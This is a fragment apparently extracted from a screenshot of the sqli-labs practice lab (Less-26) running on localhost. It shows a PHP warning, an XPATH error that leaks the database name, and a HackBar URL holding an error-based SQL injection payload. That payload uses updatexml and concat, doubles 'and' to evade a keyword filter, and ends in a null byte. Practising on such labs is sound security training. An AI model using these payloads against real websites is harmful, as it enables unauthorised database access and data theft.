 ( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\WWW\sqli-labs\Less-26\index.php on
line 36
Call Stack
# Time Memory Function Location
1 0.0072 144160 {main}( ) ..\index.php:0
2 4.0430 153232 mysql_fetch_array ( ) ..\index.php:36
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/less-
26/?id=1'anandd(updatexml(1,concat(0x7e,database(),0x7e),1));%00